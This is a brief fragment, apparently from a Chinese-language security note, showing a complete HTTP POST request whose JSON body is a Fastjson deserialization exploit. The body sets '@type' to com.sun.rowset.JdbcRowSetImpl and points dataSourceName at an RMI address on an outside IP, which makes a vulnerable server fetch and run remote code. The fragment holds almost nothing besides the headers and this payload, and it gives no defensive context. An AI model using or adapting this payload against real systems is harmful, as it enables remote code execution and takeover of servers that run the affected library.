 请求头
POST / HTTP/1.1
Host:
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 161
请求体
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://101.34.50.84:1099/fc33sr",
"autoCommit":true
}
}